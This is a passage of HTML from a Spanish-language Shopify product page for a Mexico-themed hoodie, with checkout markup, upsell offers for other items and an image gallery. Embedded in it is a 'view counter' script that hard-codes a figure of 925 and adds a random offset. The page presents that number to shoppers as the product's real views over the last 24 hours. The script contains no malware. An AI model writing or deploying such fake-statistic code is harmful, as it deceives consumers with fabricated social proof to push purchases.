variant-params="[{&quot;id&quot;:39555761406015,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39555827892287,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39555827925055,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39555827957823,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39555827990591,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39555828023359,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39555828056127,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39555828088895,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39555828121663,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39555828154431,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39555828187199,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39555828219967,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39555828252735,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39555828285503,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39555828318271,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39555828351039,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39555828383807,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39555828416575,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39555828449343,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39555828482111,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39555828514879,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39555828547647,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39555828580415,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39555828613183,&quot;requiresShipping&quot;:true}]" shop-id="25551372351" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div>
</div><input type="hidden" name="product-id" value="6841668075583" /><input type="hidden" name="section-id" value="template--17506800336959__main" /></form></product-form><link href="//ajolotito.com.mx/cdn/shop/t/41/assets/component-pickup-availability.css?v=132348821858131657411762798621" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="39555761406015"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//ajolotito.com.mx/cdn/shop/t/41/assets/pickup-availability.js?v=79308454523338307861762798621" defer="defer"></script></div>


<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="styles.css">
  <title>Product View Counter</title>
  <style>
    .view-container {
      display: flex;
      align-items: center;
      font-family: Arial, sans-serif;
    }
.view-badge {
    background-color: #f3e6e2;
    color: #d74f33;
    border-radius: 16px;
    font-weight: bold;
    margin-right: 10px;
    padding: 0px 8px;
    font-size: 11px;
    line-height: 20px;
}
    .view-text {
      font-size: 12px;
line-height:19px;
font-weight: normal;
color #474747
    }
  </style>
</head>
<body>
  <div class="view-container">
    <div class="view-badge">Visitas</div>
    <div class="view-text">Durante las últimas 24 horas, este producto ha sido visto <span id="view-count">925</span> veces.</div>
  </div>

  <script>
    
    const initialViewCount = 925;
    const variation = Math.floor(Math.random() * 41) - 20;
    const newViewCount = initialViewCount + variation;

    
    document.getElementById("view-count").innerText = newViewCount;

   
    if (!localStorage.getItem("lastUpdated") || Date.now() - localStorage.getItem("lastUpdated") > 86400000) {
      localStorage.setItem("viewCount", newViewCount);
      localStorage.setItem("lastUpdated", Date.now());
    } else {
      document.getElementById("view-count").innerText = localStorage.getItem("viewCount");
    }
  </script>
<style>  </style>
</body>
</html>





<div
  class='product-info-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--AWWVHTXB4YlZQZXQ1Z__product_upsell_block_product_info_CaWJjn'
  data-count="3"
  
  
>
  
  
    <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 2.0rem;--desktop-text-size: 2.0rem;'>
      🔥OFERTA EXCLUSIVA🔥
    </h3>
  
    
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--toggle_switch product-info-upsell-template--17506800336959__main upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="peluche-gigante-ajolote"
            data-toggle="true"
            data-id="41348318232639"
            data-product-id="7663842787391"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ajolotito.com.mx/cdn/shop/files/Sc90c14f4f88046c28da855d5fcdc0763A.jpg?v=1733950137&width=500"
                      alt="Peluche Gigante Ajolote"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Peluche Gigante Ajolote
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=money>$449.10 </span></span>
                      <span class='compare-price'><span class=money>$799.00 </span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Medida]">
                            
<option
                                value="45 cm"
                                class=""
                                
                              >
                                45 cm
                              </option>
                            
<option
                                value="60 cm"
                                class=""
                                
                              >
                                60 cm
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":41348318232639,"title":"45 cm","option1":"45 cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":32816440442943,"product_id":7663842787391,"position":2,"created_at":"2024-12-11T14:48:55-06:00","updated_at":"2024-12-11T14:48:57-06:00","alt":null,"width":800,"height":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S2e2b8b2840a9482483ceebced0551cc64.jpg?v=1733950137","variant_ids":[41348318232639]},"available":true,"name":"Peluche Gigante Ajolote - 45 cm","public_title":"45 cm","options":["45 cm"],"price":49900,"weight":0,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":25480794636351,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S2e2b8b2840a9482483ceebced0551cc64.jpg?v=1733950137"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41348318265407,"title":"60 cm","option1":"60 cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":32816440475711,"product_id":7663842787391,"position":3,"created_at":"2024-12-11T14:48:55-06:00","updated_at":"2024-12-11T14:48:57-06:00","alt":null,"width":800,"height":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S23b4d888c1484d33aaf016cf1a1883afk.jpg?v=1733950137","variant_ids":[41348318265407]},"available":true,"name":"Peluche Gigante Ajolote - 60 cm","public_title":"60 cm","options":["60 cm"],"price":79900,"weight":0,"compare_at_price":119900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":25480794669119,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S23b4d888c1484d33aaf016cf1a1883afk.jpg?v=1733950137"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-section="template--17506800336959__main-AWWVHTXB4YlZQZXQ1Z__product_upsell_block_product_info_CaWJjn-0"><form method="post" action="/cart/add" id="product-infoupsellAWWVHTXB4YlZQZXQ1Z__product_upsell_block_product_info_CaWJjn1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41348318232639">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7663842787391" /><input type="hidden" name="section-id" value="template--17506800336959__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--toggle_switch product-info-upsell-template--17506800336959__main upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="bolsa-tote-ajolote-ovni"
            data-toggle="true"
            data-id="41925870157887"
            data-product-id="7864600068159"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ajolotito.com.mx/cdn/shop/files/minimalistic-mockup-of-a-tote-bag-lying-on-a-customizable-background-28946_12.png?v=1753988904&width=500"
                      alt="BOLSA TOTE AJOLOTE PLATILLO OVNI"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      BOLSA TOTE AJOLOTE PLATILLO OVNI
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=money>$119.20 </span></span>
                      <span class='compare-price'><span class=money>$399.00 </span></span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-section="template--17506800336959__main-AWWVHTXB4YlZQZXQ1Z__product_upsell_block_product_info_CaWJjn-1"><form method="post" action="/cart/add" id="product-infoupsellAWWVHTXB4YlZQZXQ1Z__product_upsell_block_product_info_CaWJjn2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41925870157887">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7864600068159" /><input type="hidden" name="section-id" value="template--17506800336959__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--toggle_switch product-info-upsell-template--17506800336959__main upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="mexican-gamer-oversized-unisex"
            data-toggle="true"
            data-id="42377507536959"
            data-product-id="7871057330239"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ajolotito.com.mx/cdn/shop/files/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342&width=500"
                      alt="MEXICAN GAMER OVERSIZED UNISEX"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      MEXICAN GAMER OVERSIZED UNISEX
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=money>$431.10 </span></span>
                      <span class='compare-price'><span class=money>$999.00 </span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Talla]">
                            
<option
                                value="CH"
                                class=""
                                
                              >
                                CH
                              </option>
                            
<option
                                value="M"
                                class=""
                                
                              >
                                M
                              </option>
                            
<option
                                value="G"
                                class=""
                                
                              >
                                G
                              </option>
                            
<option
                                value="EG"
                                class=""
                                
                              >
                                EG
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":42377507536959,"title":"CH","option1":"CH","option2":null,"option3":null,"sku":"AJOZ-0003","requires_shipping":true,"taxable":true,"featured_image":{"id":34476758073407,"product_id":7871057330239,"position":1,"created_at":"2025-08-12T16:05:09-06:00","updated_at":"2025-08-12T16:05:42-06:00","alt":null,"width":3300,"height":3300,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342","variant_ids":[42377507536959,42377507569727,42377507602495,42377507635263]},"available":true,"name":"MEXICAN GAMER OVERSIZED UNISEX - CH","public_title":"CH","options":["CH"],"price":47900,"weight":0,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26519848157247,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3300,"width":3300,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42377507569727,"title":"M","option1":"M","option2":null,"option3":null,"sku":"AJOZ-0004","requires_shipping":true,"taxable":true,"featured_image":{"id":34476758073407,"product_id":7871057330239,"position":1,"created_at":"2025-08-12T16:05:09-06:00","updated_at":"2025-08-12T16:05:42-06:00","alt":null,"width":3300,"height":3300,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342","variant_ids":[42377507536959,42377507569727,42377507602495,42377507635263]},"available":true,"name":"MEXICAN GAMER OVERSIZED UNISEX - M","public_title":"M","options":["M"],"price":47900,"weight":0,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26519848157247,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3300,"width":3300,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42377507602495,"title":"G","option1":"G","option2":null,"option3":null,"sku":"AJOZ-0005","requires_shipping":true,"taxable":true,"featured_image":{"id":34476758073407,"product_id":7871057330239,"position":1,"created_at":"2025-08-12T16:05:09-06:00","updated_at":"2025-08-12T16:05:42-06:00","alt":null,"width":3300,"height":3300,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342","variant_ids":[42377507536959,42377507569727,42377507602495,42377507635263]},"available":true,"name":"MEXICAN GAMER OVERSIZED UNISEX - G","public_title":"G","options":["G"],"price":47900,"weight":0,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26519848157247,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3300,"width":3300,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42377507635263,"title":"EG","option1":"EG","option2":null,"option3":null,"sku":"AJOZ-0006","requires_shipping":true,"taxable":true,"featured_image":{"id":34476758073407,"product_id":7871057330239,"position":1,"created_at":"2025-08-12T16:05:09-06:00","updated_at":"2025-08-12T16:05:42-06:00","alt":null,"width":3300,"height":3300,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342","variant_ids":[42377507536959,42377507569727,42377507602495,42377507635263]},"available":true,"name":"MEXICAN GAMER OVERSIZED UNISEX - EG","public_title":"EG","options":["EG"],"price":47900,"weight":0,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26519848157247,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3300,"width":3300,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-section="template--17506800336959__main-AWWVHTXB4YlZQZXQ1Z__product_upsell_block_product_info_CaWJjn-2"><form method="post" action="/cart/add" id="product-infoupsellAWWVHTXB4YlZQZXQ1Z__product_upsell_block_product_info_CaWJjn3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42377507536959">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7871057330239" /><input type="hidden" name="section-id" value="template--17506800336959__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
    
</div>




<div
    class="product__description rte quick-add-hidden"
    
    style="
      margin-top: 2.1rem;
      margin-bottom: 2.1rem;
    "
  >
    <p style="box-sizing: border-box; color: #000000; font-family: Poppins; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; margin: 0px 0px 8.33px 0px;">-Cuello redondo.</p>
<p style="box-sizing: border-box; color: #000000; font-family: Poppins; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; margin: 0px 0px 8.33px 0px;">-Super Suavidad</p>
<p style="box-sizing: border-box; color: #000000; font-family: Poppins; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; margin: 0px 0px 8.33px 0px;">-<span data-mce-fragment="1"> 50% algodón 50% poliéster.</span></p>
<p style="box-sizing: border-box; color: #000000; font-family: Poppins; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; margin: 0px 0px 8.33px 0px;">-Hecho en Mexico.</p>
<p style="box-sizing: border-box; color: #000000; font-family: Poppins; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; margin: 0px;">-Aplicacion impresion directa.</p>
<p style="box-sizing: border-box; color: #000000; font-family: Poppins; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; margin: 0px;"> </p>
<p style="box-sizing: border-box; color: #000000; font-family: Poppins; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; margin: 0px;">"Los colores puedes variar deacuerdo a su pantalla"</p>
  </div>


          <a href="/products/hoodie-botella" class="link product__view-details animate-arrow">
            Ver todos los detalles
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--17506800336959__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--17506800336959__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123&width=550 550w,//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123&width=1100 1100w,//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123&width=1445 1445w,//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123&width=1680 1680w,//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123 1920w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123&width=1445"
    alt="Hoodie Botella México"
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="21441611268159"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ajolotito.com.mx/cdn/shop/products/Hoodie_a6d1b9fb-8729-41f4-a8d8-31bcf60c5dc2.png?v=1752533123&width=550 550w,//ajolotito.com.mx/cdn/shop/products/Hoodie_a6d1b9fb-8729-41f4-a8d8-31bcf60c5dc2.png?v=1752533123 818w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ajolotito.com.mx/cdn/shop/products/Hoodie_a6d1b9fb-8729-41f4-a8d8-31bcf60c5dc2.png?v=1752533123&width=1445"
    alt="Hoodie Botella México"
    loading="lazy"
    width="1100"
    height="1456"
    data-media-id="22401640038463"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123&width=550 550w,//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123&width=1100 1100w,//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123&width=1445 1445w,//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123&width=1680 1680w,//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123 1920w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123&width=1445"
    alt="Hoodie Botella México"
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="21441611104319"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124&width=550 550w,//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124&width=1100 1100w,//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124&width=1445 1445w,//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124&width=1680 1680w,//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124 1920w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124&width=1445"
    alt="Hoodie Botella México"
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="21441611137087"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124&width=550 550w,//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124&width=1100 1100w,//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124&width=1445 1445w,//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124&width=1680 1680w,//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124 1920w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124&width=1445"
    alt="Hoodie Botella México"
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="21441611169855"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
